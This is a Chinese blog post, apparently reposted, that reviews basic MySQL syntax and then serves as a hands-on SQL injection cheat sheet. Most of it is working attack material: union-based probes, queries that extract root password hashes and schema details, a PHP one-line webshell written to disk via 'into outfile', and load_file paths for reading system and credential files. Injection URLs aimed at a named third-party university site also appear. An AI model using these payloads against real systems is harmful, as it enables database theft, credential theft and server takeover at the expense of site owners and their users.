mysql基础语法及拓展到web中的sql注入
本来是想写下 javaweb 的mvc( tomcat, spring, mysql )的搭建, 昨天搭到凌晨3点, 谁知道 jdbcTemplate 的jar包不好使, 想死的心都有了, 想想还是休息一下, 所以复习一下mysql的基本语法,因为以前对web的安全比较熟悉, 看过好多黑客防线以及黑客X档案, 黑锅几家网吧,你懂的, o(^▽^)o , 所以拓展一下web安全, 常见web注入的方式, 以及找的两篇资料;
首先复习一下基本的增删改查:
//从Users表中删除User为admin的字段; delete from Users where User="admin" //将Users表中User为root的字段的Password改为11111 update Users set Password=111111 where User=’root’ //新建一个teacher表 ,表包含了一个自增的id,名字,地址和入园时间(....) create table teacher ( id int(3) auto_increment not null primary key, name char(10) not null, address varchar(50) default ‘深圳', year date ) //为表teacher增加一条记录; insert into teacher values('','allen','大连一中','1976-10-10'); //查询tacher表中的所有记录; select这个是最常用的, 后面可以添加各种条件,匹配合适的记录, /* 包括 and between ** to **; where ** order by ** group by ** having left join on **; union ** limit等各种语法; */ select * from teacher;
数据库注入式一种很老的技术了, 数据库是一个企业或者一个网站的灵魂, 如果你 数据库 被恶意更改了, 那么我们就没有咪咪(>^ω^<)了, 网上也常听说XXX网站被黑了, 爆了 各种密码 ,爆了各种 开房信息 有木有啊, *度都被 黑过 呢 , 还听说企鹅帝国里面大部分人都是搞防黑,搞安全的;
刚刚写了一个servlet的DEMO :
正常的代码如下,我们会获取参数,然后通过 jdbc 进行数据库查询;

如果我们传的参数是这样的:http://localhost:8080/test4/ann.do?arg=1' union select count(*) from testOrders or '1'='1;
合并起来的sql语句就变成了这样, 这就产生了注入漏洞 
我所知道的数据库包括mysql, mssql, oracle, 以及不温不火的mongodb....,操作到头来都只有 增删改查 , 我就说下mysql, mysql用的人多啊;
version(), database(),user()这几个相当于全局变量 , 在数据库中直接select version()就会返回对应的数据库版本信息;
要判断一个网站是否存在注入可以手工判断, 常见的方式是 构造:
1=1 and 1=2 admin' -- admin' # admin'/* ' or 1=1-- ' or 1=1# ' or 1=1/* ') or '1'='1-- ') or ('1'='1--
如果服务器没有进行防注入过滤的话,sql语句会变成这样: select * from orders where 1=1 and 1=2 and 1=1;
亦可以这样, 不准还能返回对应的数据库信息;
and 1=2 union all select version() /* and 1=2 union all select database() /* and 1=2 union all select user() /*
//这个可以判断数据库的版本是否为数字5开头
select * from db where 1 = 1 and mid(version(),1,1)=5
//通过union查询可以获取数据库的版本信息, 当然了, union查询要求字段一定匹配;
select * from orders union select 1,version() from orders
//确定查询的字段数,如果返回成功, 那么union会成功;
select * from orders union select 1,1 from orders
//通过在where后面添加and ord(mid(version(),1,1))<50 判断数据库的版本号
select * from db where 1 = 1 and ord(mid(version(),1,1))<50
//这个可以查询到当前的用户信息(比如root)
select * from orders union select database(),user() from orders
//返回用户数
select * from orders where 1=1 and 1=2 union select 1,count(*) from mysql.user
//获取用户名为root的密码;
select * from orders where 1=1 and 1=2 union select 1,Password from mysql.user where User='root'
//根据当前字段数获取information_schema中保存所有数据库信息
select * from orders where 1=1 and 1=2 union select 1,SCHEMA_NAME from information_schema.SCHEMATA
//information_schema.TABLES这个字段保存的是mysql的表信息
select * from orders where 1=1 and 1=2 union select 1,TABLE_NAME from information_schema.TABLES limit 1,100
//获取world这个数据库的表结构, 当然, 你首先爆数据库名;
select * from orders where 1=1 and 1=2 union select 1,TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA='world' limit 1,100
//获取字段, 要知道数据库和表的名字,就可以获取字段的名字了select * from orders where 1=1 and 1=2 union select 1,COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME = 'ci //尼玛啊, 哟了root这个是直接爆密码的节奏啊;
select * from orders where 1=1 and 1=2 union select User,Password from mysql.use
//如果略显无聊, 我们可以利用;insert into orders(name) values('hehe');增加自己想要的字段;
select * from orderswhere 1=1 ;insert into orders(name) values('hehe');
//我们可以把查询出来的数据保存,当然了,你要知道保存的目录.... 就是传jsp, asp, php小马, 小马传大马, 大马传木马 , 然后就呵呵了( ̄▽ ̄)"
select user from mysql.user where 1=1 into outfile 'e:/sql.txt';
//o(^▽^)o,下面是转载的,防忘记, 转载自
暴字段长度order by num/*
匹配字段and 1=1 union select 1,2,3,4,5…….n/*
暴字段位置and 1=2 union select 1,2,3,4,5…..n/*
利用内置函数暴数据库信息version() database() user()
不用猜解可用字段暴数据库信息(有些网站不适用):
and 1=2 union all select version() /*
and 1=2 union all select database() /*
and 1=2 union all select user() /*
操作系统信息:and 1=2 union all select @@global.version_compile_os from mysql.user /*

数据库权限:and ord(mid(user(),1,1))=114 /* 返回正常说明为root
暴库 (mysql>5.0)
Mysql 5 以上有内置库 information_schema,存储着mysql的所有数据库和表结构信息and 1=2 union select 1,2,3,SCHEMA_NAME,5,6,7,8,9,10 from information_schema.SCHEMATA limit 0,1
猜表and 1=2 union select 1,2,3,TABLE_NAME,5,6,7,8,9,10 from information_schema.TABLES where TABLE_SCHEMA=数据库(十六进制) limit 0(开始的记录,0为第一个开始记录),1(显示1条记录)—
猜字段and 1=2 Union select 1,2,3,COLUMN_NAME,5,6,7,8,9,10 from information_schema.COLUMNS where TABLE_NAME=表名(十六进制)limit 0,1
暴密码and 1=2 Union select 1,2,3,用户名段,5,6,7,密码段,8,9 from 表名 limit 0,1
高级用法(一个可用字段显示两个数据内容):Union select 1,2,3concat(用户名段,0x3c,密码段),5,6,7,8,9 from 表名 limit 0,1
直接写马(Root权限)
条件:1、知道站点物理路径
2、有足够大的权限(可以用select …. from mysql.user测试)
3、magic_quotes_gpc()=OFF
select ‘<?php eval($_POST[cmd])?>’ into outfile ‘物理路径’
and 1=2 union all select 一句话HEX值 into outfile '路径'
//利用load_file可以读取文件信息, 权限要是root;select LOAD_FILE('e:/sql.txt') ; 话说我这个获取根本不是string文件啊, 是blob, 谁知道怎么办嘛....
load_file() 常用路径:
1、 replace(load_file(0×2F6574632F706173737764),0×3c,0×20) 2、replace(load_file(char(47,101,116,99,47,112,97,115,115,119,100)),char(60),char(32)) 上面两个是查看一个PHP文件里完全显示代码.有些时候不替换一些字符,如 “<” 替换成”空格” 返回的是网页.而无法查看到代码. 3、 load_file(char(47)) 可以列出FreeBSD,Sunos系统根目录 4、/etc tpd/conf tpd.conf或/usr/local/apche/conf tpd.conf 查看linux APACHE虚拟主机配置文件 5、c:/Program Files/Apache Group/Apache/conf /httpd.conf 或C:/apache/conf /httpd.conf 查看WINDOWS系统apache文件 6、c:/Resin-3.0.14/conf/resin.conf 查看jsp开发的网站 resin文件配置信息. 7、c:/Resin/conf/resin.conf /usr/local/resin/conf/resin.conf 查看linux系统配置的JSP虚拟主机 8、d:/APACHE/Apache2/conf/httpd.conf 9、C:/Program Files/mysql/my.ini 10、../themes/darkblue_orange/layout.inc.php phpmyadmin 爆路径 11、 c:/windows/system32/inetsrv/MetaBase.xml 查看IIS的虚拟主机配置文件 12、 /usr/local/resin-3.0.22/conf/resin.conf 针对3.0.22的RESIN配置文件查看 13、 /usr/local/resin-pro-3.0.22/conf/resin.conf 同上 14 、/usr/local/app/apache2/conf/extra tpd-vhosts.conf APASHE虚拟主机查看 15、 /etc/sysconfig/iptables 本看防火墙策略 16 、 usr/local/app/php5 b/php.ini PHP 的相当设置 17 、/etc/my.cnf MYSQL的配置文件 18、 /etc/redhat-release 红帽子的系统版本 19 、C:/mysql/data/mysql/user.MYD 存在MYSQL系统中的用户密码 20、/etc/sysconfig/network-scripts/ifcfg-eth0 查看IP. 21、/usr/local/app/php5 b/php.ini //PHP相关设置 22、/usr/local/app/apache2/conf/extra tpd-vhosts.conf //虚拟网站设置 23、C:/Program Files/RhinoSoft.com/Serv-U/ServUDaemon.ini 24、c:/windows/my.ini 25、c:/boot.ini
网站常用配置文件 config.inc.php、config.php。load_file()时要用replace(load_file(HEX),char(60),char(32))
注:
Char(60)表示 <
Char(32)表示 空格
手工注射时出现的问题:
当注射后页面显示:
Illegal mix of collations (latin1_swedish_ci,IMPLICIT) and (utf8_general_ci,IMPLICIT) for operation 'UNION'
如:http://www.mse.tsinghua.edu.cn/mse/research/instrument.php?ID=13%20and%201=2%20union%20select%201,load_file(0x433A5C626F6F742E696E69),3,4,user()%20
这是由于前后编码不一致造成的,
解决方法:在参数前加上 unhex(hex(参数))就可以了。上面的URL就可以改为:
http://www.mse.tsinghua.edu.cn/mse/research/instrument.php?ID=13%20and%201=2%20union%20select%201,unhex(hex(load_file(0x433A5C626F6F742E696E69))),3,4,unhex(hex(user()))%20
gropu by 语句的使用
利用group by 爆数据库字段 , 我这个5.x版本无效了, 应该是4或者3版本才有这漏洞....
SQL注入备忘单
注入
注入的实例
jb51的mysql基本资料 打开
- 本文标签: 漏洞 红帽 企业 spring root servlet cat 数据 实例 开发 目录 phpmyadmin db 数据库 黑客 Select 操作系统 mysql apache2 windows Oracle UI MongoDB 解决方法 linux PHP cmd 配置 App 参数 web tab js sql 灵魂 value apache 测试 iptables 安全 时间 key update 服务器 ip 代码 XML java 站点 tomcat 网站
- 版权声明: 本文为互联网转载文章,出处已在文章中说明(部分除外)。如果侵权,请联系本站长删除,谢谢。
- 本文海报: 生成海报一 生成海报二











![[HBLOG]公众号](https://www.liuhaihua.cn/img/qrcode_gzh.jpg)

